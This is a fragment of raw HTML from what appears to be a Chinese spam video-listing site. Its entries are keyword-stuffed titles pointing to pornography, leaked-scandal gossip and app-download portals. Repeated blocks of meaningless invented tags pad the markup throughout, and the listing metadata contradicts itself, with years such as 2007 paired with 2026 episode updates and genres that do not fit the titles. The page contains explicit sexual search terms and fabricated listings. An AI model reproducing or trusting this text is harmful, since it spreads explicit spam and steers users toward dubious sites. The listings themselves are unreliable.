href="/vodhtml/ludashizaixianguankanshipinzaixianbofangmianfei.html" title="鲁大师在线观看视频在线播放免费" data-original="https://snzypic.vip/upload/vod/20251014-1/2dfe802714c6ede2e90ba73965787dd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至72集</span></a><div class="TuTuTuTu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(69, 240, 207);" href="/vodhtml/ludashizaixianguankanshipinzaixianbofangmianfei.html" title="鲁大师在线观看视频在线播放免费">鲁大师在线观看视频在线播放免费</a></p><p class="vodlist_sub">51爆料吃瓜热门吃瓜&nbsp;</p></div></li><li class="VWYjYjYj vodlist_item num_10"><a style="color: rgb(170, 3, 236);" class="vodlist_thumb lazyload" href="/vodhtml/chiguabaoliaomeiridasaitougaogao.html" title="吃瓜爆料每日大赛投稿稿" data-original="https://snzypic.vip/upload/vod/20260115-1/c0ecc2fd114552d416f4bc8b3b4a1c36.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="JNtpHWB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 167, 250);" href="/vodhtml/chiguabaoliaomeiridasaitougaogao.html" title="吃瓜爆料每日大赛投稿稿">吃瓜爆料每日大赛投稿稿</a></p><p class="vodlist_sub">海角首页入口&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="ekxrxrxr vodlist_item num_11"><a style="color: rgb(221, 60, 56);" class="vodlist_thumb lazyload" href="/vodhtml/daxiangappdiannaobanguanwangxiazai.html" title="大象app电脑版官网下载" data-original="https://snzypic.vip/upload/vod/20260115-1/d847b29b8f751f3ab75b961f7e6bdf3b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至24集</span></a><div class="hCngGeGe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(234, 5, 242);" href="/vodhtml/daxiangappdiannaobanguanwangxiazai.html" title="大象app电脑版官网下载">大象app电脑版官网下载</a></p><p class="vodlist_sub">2025十年相伴s8有你回家地址最新&nbsp;</p></div></li><li class="svyYazjV vodlist_item num_12"><a style="color: rgb(210, 232, 221);" class="vodlist_thumb lazyload" href="/vodhtml/tianyashequwangzhanshouye.html" title="天涯社区网站首页" data-original="https://snzypic.vip/upload/vod/20260113-1/f44f98a5c3bc7c02a9cea1e5070bfd65.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全19集</span></a><div class="FtcFtc vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(210, 78, 29);" href="/vodhtml/tianyashequwangzhanshouye.html" title="天涯社区网站首页">天涯社区网站首页</a></p><p class="vodlist_sub">黑料网❤️在线观看&nbsp;</p></div></li></ul></div><div class="CBFGjSjS cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="AhXMQMQ vodlist_item num_1"><a style="color: rgb(151, 90, 230);" class="vodlist_thumb lazyload" href="/vodhtml/tianmeichuanqichuanmeiguanwang.html" title="天美传奇传媒官网" data-original="https://snzypic.vip/upload/vod/20260114-1/c77a72a4989ae1c47f6ae6e1d84073fd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至09集</span></a><div class="DZKHgSCP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(6, 169, 252);" href="/vodhtml/tianmeichuanqichuanmeiguanwang.html" title="天美传奇传媒官网">天美传奇传媒官网</a></p><p class="vodlist_sub">超清纯白嫩大学生无码网站&nbsp;</p></div></li><li class="NzbmjRt vodlist_item num_2"><a style="color: rgb(33, 126, 152);" class="vodlist_thumb lazyload" href="/vodhtml/sanniandapiandaquanmianfeiguankandaquan.html" title="三年大片大全免费观看大全" data-original="https://snzypic.vip/upload/vod/20260116-1/17259db486b5349146188cbfe7c341de.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="CkZEtth vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(18, 228, 249);" href="/vodhtml/sanniandapiandaquanmianfeiguankandaquan.html" title="三年大片大全免费观看大全">三年大片大全免费观看大全</a></p><p class="vodlist_sub">凤搂阁论坛&nbsp;</p></div></li><li class="vgNXwwfZ vodlist_item num_3"><a style="color: rgb(1, 163, 181);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaojiedichiguaheiliaomeiridasai.html" title="海角姐弟吃瓜黑料每日大赛" data-original="https://snzypic.vip/upload/vod/20251006-1/26f3524ef9d6a0b69663427b2791e2fa.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至06集</span></a><div class="cjDrADfj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 108, 191);" href="/vodhtml/haijiaojiedichiguaheiliaomeiridasai.html" title="海角姐弟吃瓜黑料每日大赛">海角姐弟吃瓜黑料每日大赛</a></p><p class="vodlist_sub">17c起草官网在线观&nbsp;</p></div></li><li class="GJkCeCCv vodlist_item num_4"><a style="color: rgb(8, 57, 109);" class="vodlist_thumb lazyload" href="/vodhtml/oumeiyiquerqusanqutingtingyuese.html" title="欧美一区二区三区婷婷月色" data-original="https://snzypic.vip/upload/vod/20260119-1/6b922848d087a9b1dff61a252cb176c8.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">欧美</em></span><span class="pic_text text_right">更新至01集</span></a><div class="VQdcVQVQ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(107, 238, 236);" href="/vodhtml/oumeiyiquerqusanqutingtingyuese.html" title="欧美一区二区三区婷婷月色">欧美一区二区三区婷婷月色</a></p><p class="vodlist_sub">日韩爽爽爽视频免费播放&nbsp;成人免费欧美&nbsp;</p></div></li><li class="qANANAN vodlist_item num_5"><a style="color: rgb(77, 110, 50);" class="vodlist_thumb lazyload" href="/vodhtml/hourukoubao.html" title="后入口爆" data-original="https://snzypic.vip/upload/vod/20260112-1/e3fc38047c62d6276df7896bd1c4584a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="wXFStSt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(113, 61, 124);" href="/vodhtml/hourukoubao.html" title="后入口爆">后入口爆</a></p><p class="vodlist_sub">ss001board关闭&nbsp;</p></div></li><li class="vhjKXhD vodlist_item num_6"><a style="color: rgb(44, 62, 126);" class="vodlist_thumb lazyload" href="/vodhtml/91jinrichiguaremendaguarukou.html" title="91今日吃瓜热门大瓜入口" data-original="https://snzypic.vip/upload/vod/20251003-1/806cd8411c75f971c3733421045c4186.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至76集</span></a><div class="yfPjbXwP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(196, 243, 61);" href="/vodhtml/91jinrichiguaremendaguarukou.html" title="91今日吃瓜热门大瓜入口">91今日吃瓜热门大瓜入口</a></p><p class="vodlist_sub">韩国绝伦推理&nbsp;</p></div></li><li class="WPmPPArV vodlist_item num_7"><a style="color: rgb(127, 210, 167);" class="vodlist_thumb lazyload" href="/vodhtml/nannvshengwudaoneisheshipin.html" title="男女生舞蹈内射视频" data-original="https://snzypic.vip/upload/vod/20260111-1/325381106710a39f92ba77c12dea6a7a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日剧</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ywfNFkdw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(148, 214, 184);" href="/vodhtml/nannvshengwudaoneisheshipin.html" title="男女生舞蹈内射视频">男女生舞蹈内射视频</a></p><p class="vodlist_sub">红人馆权威论坛&nbsp;</p></div></li><li class="dQQdQdQ vodlist_item num_8"><a style="color: rgb(28, 223, 235);" class="vodlist_thumb lazyload" href="/vodhtml/borenchuanheituquneiwuaixinyoutuyouzhenxiang.html" title="博人传黑土去内无爱心有图有真相" data-original="https://snzypic.vip/upload/vod/20260110-1/d943c41955001e801fecac689881dbc8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至17集</span></a><div class="ctJVGrWq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(144, 73, 117);" href="/vodhtml/borenchuanheituquneiwuaixinyoutuyouzhenxiang.html" title="博人传黑土去内无爱心有图有真相">博人传黑土去内无爱心有图有真相</a></p><p class="vodlist_sub">潘通177c是什么颜色&nbsp;</p></div></li><li class="cYAcYA vodlist_item num_9"><a style="color: rgb(252, 233, 247);" class="vodlist_thumb lazyload" href="/vodhtml/qiuxianlunlieeueezenmedabukailiao.html" title="秋霰纶理eeuee怎么打不开了" data-original="https://snzypic.vip/upload/vod/20260101-1/5423e1aa23dcee2d9d6b1acf2a8074fc.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至35集</span></a><div class="uJTkJxK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(63, 129, 85);" href="/vodhtml/qiuxianlunlieeueezenmedabukailiao.html" title="秋霰纶理eeuee怎么打不开了">秋霰纶理eeuee怎么打不开了</a></p><p class="vodlist_sub">欧美大片颜色指数六颗星&nbsp;</p></div></li><li class="WvRZAprc vodlist_item num_10"><a style="color: rgb(173, 74, 119);" class="vodlist_thumb lazyload" href="/vodhtml/zaixianyongjiumianfeiguankanhuangwangzhan.html" title="在线永久免费观看黄网站" data-original="https://snzypic.vip/upload/vod/20260110-1/430968b1a0fe29ad32dcd5382bc93c0a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至22集</span></a><div class="TxvTxTx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(141, 158, 110);" href="/vodhtml/zaixianyongjiumianfeiguankanhuangwangzhan.html" title="在线永久免费观看黄网站">在线永久免费观看黄网站</a></p><p class="vodlist_sub">海角网真实小王子视频&nbsp;</p></div></li><li class="BNrErErE vodlist_item num_11"><a style="color: rgb(213, 57, 47);" class="vodlist_thumb lazyload" href="/vodhtml/renrenweiwo2048zuixinbanbenshouye.html" title="人人为我2048最新版本首页" data-original="https://snzypic.vip/upload/vod/20260109-1/6d11611b7c14288926ff217b4a0dacd8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至22集</span></a><div class="yyyy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(204, 205, 29);" href="/vodhtml/renrenweiwo2048zuixinbanbenshouye.html" title="人人为我2048最新版本首页">人人为我2048最新版本首页</a></p><p class="vodlist_sub">瓜黑料24小时不打烊&nbsp;</p></div></li><li class="Rwggwcsw vodlist_item num_12"><a style="color: rgb(180, 76, 93);" class="vodlist_thumb lazyload" href="/vodhtml/53heiliaopuguangchiguawangzaixianguankan.html" title="53黑料曝光吃瓜网在线观看" data-original="https://snzypic.vip/upload/vod/20230911-1/516a7ed0f0f1bdaf226c4dcbe8539c97.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">港剧</em></span><span class="pic_text text_right">更新至2726集</span></a><div class="WWWW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 196, 132);" href="/vodhtml/53heiliaopuguangchiguawangzaixianguankan.html" title="53黑料曝光吃瓜网在线观看">53黑料曝光吃瓜网在线观看</a></p><p class="vodlist_sub">黑料网站直接看&nbsp;</p></div></li></ul></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></div></div><div class="FGsmSfyX pannel"><div class="BdWVgAY pannel_head clearfix"><a style="color: rgb(202, 76, 112);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺</h2><a style="color: rgb(156, 127, 131);" class="text_muted pull_left" href="/vodtypehtml/zy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(249, 139, 11);" href="/vodhtml/xunhuangeluntan.html" title="寻欢阁论坛" class="text_muted">寻欢阁论坛</a><span class="split_line"></span><a style="color: rgb(244, 253, 171);" href="/vodhtml/rihanjingpinmianfeizaixianguankanshipin.html" title="日韩精品免费在线观看视频" class="text_muted">日韩精品免费在线观看视频</a><span class="split_line"></span><a style="color: rgb(15, 50, 36);" href="/vodhtml/jiujiu99jingpinjiujiujiujiujiubuka.html" title="久久99精品久久久久久不卡" class="text_muted">久久99精品久久久久久不卡</a></span></div><div class="AhVAhAh cbox_list"><div class="mmzYEEWt cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="XAyAyAy vodlist_item num_1"><a style="color: rgb(33, 115, 176);" class="vodlist_thumb lazyload" href="/vodhtml/onlyfansshipinkanbuliao.html" title="onlyfans视频看不了" data-original="https://snzypic.vip/upload/vod/20230909-1/32b35409f27ac597bf7711005cd61f76.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="TgFFcggE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(200, 177, 39);" href="/vodhtml/onlyfansshipinkanbuliao.html" title="onlyfans视频看不了">onlyfans视频看不了</a></p><p class="vodlist_sub">猫咪猫咪在线永久地址久久有效&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="pfkCzzx vodlist_item num_2"><a style="color: rgb(78, 144, 0);" class="vodlist_thumb lazyload" href="/vodhtml/mahuamvchuanmei.html" title="麻花mv传媒" data-original="https://snzypic.vip/upload/vod/20260113-1/5eda9b1a55889a8d2b35f29a7bb9ac82.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至09集</span></a><div class="VfqZzzjS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(246, 84, 85);" href="/vodhtml/mahuamvchuanmei.html" title="麻花mv传媒">麻花mv传媒</a></p><p class="vodlist_sub">17爆料免费吃&nbsp;</p></div></li><li class="sHJkHGWd vodlist_item num_3"><a style="color: rgb(72, 130, 244);" class="vodlist_thumb lazyload" href="/vodhtml/huanghuangjiujiuhuanghuangjiujiu.html" title="黄黄久久黄黄久久" data-original="https://snzypic.vip/upload/vod/20260120-1/cb6304bf1d9069007b7e18f5955bf144.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至04集</span></a><div class="uNqpuNuN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 41, 170);" href="/vodhtml/huanghuangjiujiuhuanghuangjiujiu.html" title="黄黄久久黄黄久久">黄黄久久黄黄久久</a></p><p class="vodlist_sub">一级二级三级天天更新天天更新&nbsp;</p></div></li><li class="ApDZtvtv vodlist_item num_4"><a style="color: rgb(189, 203, 113);" class="vodlist_thumb lazyload" href="/vodhtml/17comheiliaobaoliao.html" title="17com黑料爆料" data-original="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="ZZZZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(105, 199, 98);" href="/vodhtml/17comheiliaobaoliao.html" title="17com黑料爆料">17com黑料爆料</a></p><p class="vodlist_sub">国产精品制服&nbsp;亚洲午夜久久久久久国产精品&nbsp;</p></div></li><li class="xShzVpVp vodlist_item num_5"><a style="color: rgb(134, 14, 175);" class="vodlist_thumb lazyload" href="/vodhtml/madouguochantianmeichuanmeiAVxingse.html" title="麻豆国产天美传媒AV性色" data-original="https://snzypic.vip/upload/vod/20251216-1/df66f448d650b9a21952475efbd0a0fb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至05集</span></a><div class="WbDCUSDA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(54, 82, 80);" href="/vodhtml/madouguochantianmeichuanmeiAVxingse.html" title="麻豆国产天美传媒AV性色">麻豆国产天美传媒AV性色</a></p><p class="vodlist_sub">avxia永不迷路&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="YNgYNYN vodlist_item num_6"><a style="color: rgb(71, 70, 21);" class="vodlist_thumb lazyload" href="/vodhtml/78heiliao.html" title="78黑料" data-original="https://snzypic.vip/upload/vod/20260114-1/6bcec749adaaab5febc64e9071e1fdad.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120集</span></a><div class="UjjHrHr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(83, 101, 50);" href="/vodhtml/78heiliao.html" title="78黑料">78黑料</a></p><p class="vodlist_sub">亚洲日韩精品一级乱码在线观看&nbsp;</p></div></li><li class="mQWPYkME vodlist_item num_7"><a style="color: rgb(225, 182, 97);" class="vodlist_thumb lazyload" href="/vodhtml/kaixintingtingwuyeshenai.html" title="开心婷婷五夜深爱" data-original="https://snzypic.vip/upload/vod/20240615-1/9fea6f3285d425222f5fac012c8c5f1d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="ssss vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(186, 96, 191);" href="/vodhtml/kaixintingtingwuyeshenai.html" title="开心婷婷五夜深爱">开心婷婷五夜深爱</a></p><p class="vodlist_sub">久久中文字幕视频、最近更新&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="hfnfnfn vodlist_item num_8"><a style="color: rgb(148, 236, 220);" class="vodlist_thumb lazyload" href="/vodhtml/tiantiancaotiantianshetiantiantian.html" title="天天操天天射天天舔" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="ffff vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(154, 112, 102);" href="/vodhtml/tiantiancaotiantianshetiantiantian.html" title="天天操天天射天天舔">天天操天天射天天舔</a></p><p class="vodlist_sub">bt工核厂最新合版本2025&nbsp;</p></div></li><li class="uqxNUZFw vodlist_item num_9"><a style="color: rgb(190, 112, 144);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaochiguawangxiazai.html" title="911爆料吃瓜网下载" data-original="https://snzypic.vip/upload/vod/20240615-1/8afba7507b1c5d2d30323e34b939b0ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2012</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="VsAkwSYw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(253, 127, 193);" href="/vodhtml/911baoliaochiguawangxiazai.html" title="911爆料吃瓜网下载">911爆料吃瓜网下载</a></p><p class="vodlist_sub">six8地址器下载&nbsp;</p></div></li><li class="bnkFZBS vodlist_item num_10"><a style="color: rgb(223, 135, 109);" class="vodlist_thumb lazyload" href="/vodhtml/17ccomchigua.html" title="17c.com吃瓜" data-original="https://snzypic.vip/upload/vod/20230912-1/6bb8490413376c355070eae60a059114.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="GgSaRWRW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(12, 77, 203);" href="/vodhtml/17ccomchigua.html" title="17c.com吃瓜">17c.com吃瓜</a></p><p class="vodlist_sub">国产亚洲美a级&nbsp;</p></div></li><li class="ugZgZgZ vodlist_item num_11"><a style="color: rgb(173, 134, 99);" class="vodlist_thumb lazyload" href="/vodhtml/xiaohuangrenbyongjiumianfei.html" title="小黄人b永久免费" 